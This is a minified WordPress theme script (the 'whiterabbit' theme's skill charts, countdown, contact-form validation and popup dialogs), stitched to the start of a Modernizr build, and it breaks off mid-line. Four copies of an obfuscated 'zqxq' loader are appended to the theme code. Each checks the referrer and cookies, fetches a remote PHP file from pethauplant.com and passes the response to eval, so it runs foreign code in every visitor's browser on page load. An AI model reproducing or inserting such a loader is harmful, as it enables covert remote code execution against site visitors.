count.css('height',startPercent+'%').animate({height:stopPercent+'%'},duration);whiterabbit_sc_animate_skills_counter(start,stop,speed-(dir!='unknown'?5:0),step,ed,total)}else if(type=='counter'){whiterabbit_sc_animate_skills_counter(start,stop,speed-5,step,ed,total)}else if(type=='pie'){var steps=parseInt(total.data('steps'));var bg_color=total.data('bg_color');var border_color=total.data('border_color');var cutout=parseInt(total.data('cutout'));var easing=total.data('easing');var options={segmentShowStroke:!0,segmentStrokeColor:border_color,segmentStrokeWidth:1,percentageInnerCutout:cutout,animationSteps:steps,animationEasing:easing,animateRotate:!0,animateScale:!1,};var pieData=[];total.each(function(){"use strict";var color=jQuery(this).data('color');var stop=parseInt(jQuery(this).data('stop'));var stopPercent=Math.round(stop/maximum*100);pieData.push({value:stopPercent,color:color})});if(total.length==1){whiterabbit_sc_animate_skills_counter(start,stop,Math.round(1500/steps),step,ed,total);pieData.push({value:100-stopPercent,color:bg_color})}
var canvas=skillsItem.find('canvas');canvas.attr({width:skillsItem.width(),height:skillsItem.width()}).css({width:skillsItem.width(),height:skillsItem.height()});new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData,options)}}})}
function whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total){"use strict";start=Math.min(stop,start+step);total.text(start+ed);if(start<stop){setTimeout(function(){whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total)},speed)}}
function whiterabbit_sc_init_skills_arc(container){"use strict";if(arguments.length==0)var container=jQuery('body');container.find('.sc_skills_arc:not(.inited)').each(function(){var arc=jQuery(this);arc.addClass('inited');var items=arc.find('.sc_skills_data .arc');var canvas=arc.find('.sc_skills_arc_canvas').eq(0);var legend=arc.find('.sc_skills_legend').eq(0);var w=Math.round(arc.width()-legend.width());var c=Math.floor(w/2);var o={random:function(l,u){"use strict";return Math.floor((Math.random()*(u-l+1))+l)},diagram:function(){"use strict";var r=Raphael(canvas.attr('id'),w,w),hover=Math.round(w/2/items.length),rad=hover,step=Math.round(((w-20)/2-rad)/items.length),stroke=Math.round(w/9/items.length),speed=400;r.circle(c,c,Math.round(w/2)).attr({stroke:'none',fill:WHITERABBIT_STORAGE.theme_bg_color?WHITERABBIT_STORAGE.theme_bg_color:'#ffffff'});var title=r.text(c,c,arc.data('caption')).attr({font:Math.round(rad*0.75)+'px "'+WHITERABBIT_STORAGE.theme_font+'"',fill:WHITERABBIT_STORAGE.theme_color?WHITERABBIT_STORAGE.theme_color:'#909090'}).toFront();rad-=Math.round(step/2);r.customAttributes.arc=function(value,color,rad){"use strict";var v=3.6*value,alpha=v==360?359.99:v,rand=o.random(91,240),a=(rand-alpha)*Math.PI/180,b=rand*Math.PI/180,sx=c+rad*Math.cos(b),sy=c-rad*Math.sin(b),x=c+rad*Math.cos(a),y=c-rad*Math.sin(a),path=[['M',sx,sy],['A',rad,rad,0,+(alpha>180),1,x,y]];return{path:path,stroke:color}}
items.each(function(i){"use strict";var t=jQuery(this),color=t.find('.color').val(),value=t.find('.percent').val(),text=t.find('.text').text();rad+=step;var z=r.path().attr({arc:[value,color,rad],'stroke-width':stroke});z.mouseover(function(){"use strict";this.animate({'stroke-width':hover,opacity:.75},1000,'elastic');if(Raphael.type!='VML')
this.toFront();title.stop().animate({opacity:0},speed,'>',function(){this.attr({text:(text?text+'\n':'')+value+'%'}).animate({opacity:1},speed,'<')})}).mouseout(function(){"use strict";this.stop().animate({'stroke-width':stroke,opacity:1},speed*4,'elastic');title.stop().animate({opacity:0},speed,'>',function(){title.attr({text:arc.data('caption')}).animate({opacity:1},speed,'<')})})})}}
o.diagram()})}
function whiterabbit_countdown(dt){"use strict";var counter=jQuery(this).parent();for(var i=3;i<dt.length;i++){var v=(dt[i]<10?'0':'')+dt[i];counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').addClass('hide');for(var ch=v.length-1;ch>=0;ch--){counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').eq(ch+(i==3&&v.length<3?1:0)).removeClass('hide').text(v.substr(ch,1))}}}
function whiterabbit_sc_form_validate(form){"use strict";var url=form.attr('action');if(url=='')return!1;form.find('input').removeClass('error_fields_class');var error=!1;var form_custom=form.data('formtype')=='form_custom';if(!form_custom){var rules=[],rule={};if(form.find('[name="username"]').length>0){rule={field:"username",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.name_long}};if(form.find('[name="username"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.name_empty};rules.push(rule)}
if(form.find('[name="email"]').length>0){rule={field:"email",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.email_long},mask:{value:WHITERABBIT_STORAGE.email_mask,message:WHITERABBIT_STORAGE.strings.email_not_valid}};if(form.find('[name="email"][aria-required="true"]').length>0)
rule.min_length={value:7,message:WHITERABBIT_STORAGE.strings.email_empty};rules.push(rule)}
if(form.find('[name="subject"]').length>0){rule={field:"subject",max_length:{value:100,message:WHITERABBIT_STORAGE.strings.subject_long}};if(form.find('[name="subject"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.subject_empty};rules.push(rule)}
if(form.find('[name="message"]').length>0){rule={field:"message",max_length:{value:WHITERABBIT_STORAGE.contacts_maxlength,message:WHITERABBIT_STORAGE.strings.text_long}};if(form.find('[name="message"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.text_empty};rules.push(rule)}
error=whiterabbit_form_validate(form,{error_message_show:!0,error_message_time:4000,error_message_class:"sc_infobox sc_infobox_style_error",error_fields_class:"error_fields_class",exit_after_first_error:!1,rules:rules})}
if(!error&&url!='#'){jQuery.post(url,{action:"send_form",nonce:WHITERABBIT_STORAGE.ajax_nonce,type:form.data('formtype'),data:form.serialize()}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
var result=form.find(".result").toggleClass("sc_infobox_style_error",!1).toggleClass("sc_infobox_style_success",!1);if(rez.error===''){form.get(0).reset();result.addClass("sc_infobox_style_success").html(WHITERABBIT_STORAGE.strings.send_complete);var return_url=form.find('input[name="return_url"]');if(return_url.length>0&&return_url.val()!=''){setTimeout(function(){"use strict";window.location.href=return_url.val()},3300)}}else{result.addClass("sc_infobox_style_error").html(WHITERABBIT_STORAGE.strings.send_error+' '+rez.error)}
result.fadeIn().delay(3000).fadeOut()})}
return!error}
function whiterabbit_select_players_category(sel){var value=sel.find(':selected').data('cat');var table=sel.parents('.sc_players_table');if(value=='all')
jQuery(table).find('.sc_table tr:nth-child(n+2)').show();else{jQuery(table).find('.sc_table tr:nth-child(n+2)').hide();jQuery(table).find('.sc_table tr').each(function(){var cat=jQuery(this).data('cat');if(cat!=null&&cat.indexOf(value)!=-1)
jQuery(this).show();})}}
function whiterabbit_menuitems_show_popup(obj){"use strict";if(typeof WHITERABBIT_STORAGE.menuitem_load=='undefined'){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[]}else if(WHITERABBIT_STORAGE.menuitem_load){return}
jQuery('#page_preloader').data('bg-color',jQuery('#page_preloader').css('background-color')).css({display:'block',opacity:0,backgroundColor:'transparent'}).animate({opacity:0.8},300);if(WHITERABBIT_STORAGE.menuitems_list.length==0){var menuitems_list_id=obj.parents('.sc_menuitems').attr("id");WHITERABBIT_STORAGE.menuitems_list=WHITERABBIT_STORAGE.menuitems[menuitems_list_id].split(",")}
var menuitem_id=obj.attr('rel');WHITERABBIT_STORAGE.menuitem_load=!0;jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_menuitem',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:menuitem_id}).done(function(response){"use strict";WHITERABBIT_STORAGE.menuitem_load=!1;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error+'<br>'+response}}
jQuery('#page_preloader').animate({opacity:0},500,function(){jQuery(this).css({display:'none',backgroundColor:jQuery(this).data('bg-color')})});if(rez.error===''){var delay=0;if(jQuery('.popup_menuitem').length==0){jQuery('body').append('<div id="overlay"></div><div class="popup_menuitem"></div>');jQuery('#overlay').fadeIn(500)}else{delay=500;jQuery('.popup_menuitem').fadeOut(delay)}
setTimeout(function(){jQuery('.popup_menuitem').html(rez.data);jQuery('.popup_menuitem .sc_menuitems_wrap').append("<a class='close_menuitem' href='#'><span class='icon-cancel'></span></a>");if(WHITERABBIT_STORAGE.menuitems_list.length>1){var idx=0;for(var i=0;i<WHITERABBIT_STORAGE.menuitems_list.length;i++){if(WHITERABBIT_STORAGE.menuitems_list[i]===menuitem_id){idx=i;break}}
var prev=(idx-1+WHITERABBIT_STORAGE.menuitems_list.length)%WHITERABBIT_STORAGE.menuitems_list.length;var next=(idx+1)%WHITERABBIT_STORAGE.menuitems_list.length;jQuery('.popup_menuitem .sc_menuitems_wrap .sc_menuitem_content').append("<a class='prev_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[prev]+"'  href='#'><span class='icon-left'></span></a>"+"<a class='next_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[next]+"'  href='#'><span class='icon-right'></span></a>")}
jQuery('.popup_menuitem').fadeIn(500)},delay)}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})}
function whiterabbit_menuitems_hide_popup(){"use strict";jQuery('#overlay').fadeOut();jQuery('.popup_menuitem').fadeOut(function(){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[];jQuery('#overlay').remove();jQuery(this).remove()})};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



jQuery(document).ready(function(){"use strict";WHITERABBIT_STORAGE.message_callback=null;WHITERABBIT_STORAGE.message_timeout=5000;jQuery('body').on('click','#whiterabbit_modal_bg,.whiterabbit_message .whiterabbit_message_close',function(e){"use strict";whiterabbit_message_destroy();if(WHITERABBIT_STORAGE.message_callback){WHITERABBIT_STORAGE.message_callback(0);WHITERABBIT_STORAGE.message_callback=null}
e.preventDefault();return!1})});function whiterabbit_message_warning(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'cancel';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'warning',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_success(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'check';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'success',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_info(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'info';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'info',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_regular(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'quote';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'regular',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_confirm(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var callback=arguments[2]?arguments[2]:null;return whiterabbit_message({msg:msg,hdr:hdr,icon:'help',type:'regular',delay:0,buttons:['Yes','No'],callback:callback})}
function whiterabbit_message_dialog(content){"use strict";var hdr=arguments[1]?arguments[1]:'';var init=arguments[2]?arguments[2]:null;var callback=arguments[3]?arguments[3]:null;return whiterabbit_message({msg:content,hdr:hdr,icon:'',type:'regular',delay:0,buttons:['Apply','Cancel'],init:init,callback:callback})}
function whiterabbit_message(opt){"use strict";var msg=opt.msg!=undefined?opt.msg:'';var hdr=opt.hdr!=undefined?opt.hdr:'';var icon=opt.icon!=undefined?opt.icon:'';var type=opt.type!=undefined?opt.type:'regular';var delay=opt.delay!=undefined?opt.delay:WHITERABBIT_STORAGE.message_timeout;var buttons=opt.buttons!=undefined?opt.buttons:[];var init=opt.init!=undefined?opt.init:null;var callback=opt.callback!=undefined?opt.callback:null;jQuery('#whiterabbit_modal_bg').remove();jQuery('body').append('<div id="whiterabbit_modal_bg"></div>');jQuery('#whiterabbit_modal_bg').fadeIn();jQuery('.whiterabbit_message').remove();var html='<div class="whiterabbit_message whiterabbit_message_'+type+(buttons.length>0?' whiterabbit_message_dialog':'')+'">'+'<span class="whiterabbit_message_close iconadmin-cancel icon-cancel"></span>'+(icon?'<span class="whiterabbit_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>':'')+(hdr?'<h2 class="whiterabbit_message_header">'+hdr+'</h2>':'');html+='<div class="whiterabbit_message_body">'+msg+'</div>';if(buttons.length>0){html+='<div class="whiterabbit_message_buttons">';for(var i=0;i<buttons.length;i++){html+='<span class="whiterabbit_message_button">'+buttons[i]+'</span>'}
html+='</div>'}
html+='</div>';jQuery('body').append(html);var popup=jQuery('body .whiterabbit_message').eq(0);if(callback!=null){WHITERABBIT_STORAGE.message_callback=callback;jQuery('.whiterabbit_message_button').on('click',function(e){"use strict";var btn=jQuery(this).index();callback(btn+1,popup);WHITERABBIT_STORAGE.message_callback=null;whiterabbit_message_destroy()})}
if(init!=null)init(popup);var top=jQuery(window).scrollTop();jQuery('body .whiterabbit_message').animate({top:top+Math.round((jQuery(window).height()-jQuery('.whiterabbit_message').height())/2),opacity:1},{complete:function(){}});if(delay>0){setTimeout(function(){whiterabbit_message_destroy()},delay)}
return popup}
function whiterabbit_message_destroy(){"use strict";var top=jQuery(window).scrollTop();jQuery('#whiterabbit_modal_bg').fadeOut();jQuery('.whiterabbit_message').animate({top:top-jQuery('.whiterabbit_message').height(),opacity:0});setTimeout(function(){jQuery('#whiterabbit_modal_bg').remove();jQuery('.whiterabbit_message').remove()},500)};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};




--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js
body_size: 12607
content:

/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-csstransitions-domprefixes-prefixed-prefixes-setclasses-shiv-testallprops-testprop-teststyles !*/
!function(e,t,n){function r(e){var t=x.className,n=Modernizr._config.classPrefix||"";if(_&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),_?x.className.baseVal=t:x.className=t)}function o(e,t){return typeof e===t}function i(){var e,t,n,r,i,a,s;for(var l in S)if(S.hasOwnProperty(l)){if(e=[],t=S[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)a=e[i],s=a.split("."),1===s.length?Modernizr[s[0]]=r:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=r),C.push((r?"":"no-")+s.join("-"))}}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function s(e,t){return!!~(""+e).indexOf(t)}function l(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):_?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function u(){var e=t.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function c(e,n,r,o){var i,a,s,c,f="modernizr",d=l("div"),p=u();if(parseInt(r,10))for(;r--;)s=l("div"),s.id=o?o[r]:f+(r+1),d.appendChild(s);return i=l("style"),i.type="text/css",i.id="s"+f,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",c=x.style.overflow,x.style.overflow="hidden",x.appendChild(p)),a=n(d,e),p.fake?(p.parentNode.removeChild(p),x.style.overflow=c,x.offsetHeight):d.parentNode.removeChild(d),!!a}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var r;for(var i in e)if(e[i]in t)return n===!1?e[i]:(r=t[e[i]],o(r,"function")?f(r,n||t):r);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(i){var a=i.error?"error":"log";i[a].call(i,"getComputedStyle returning null, its 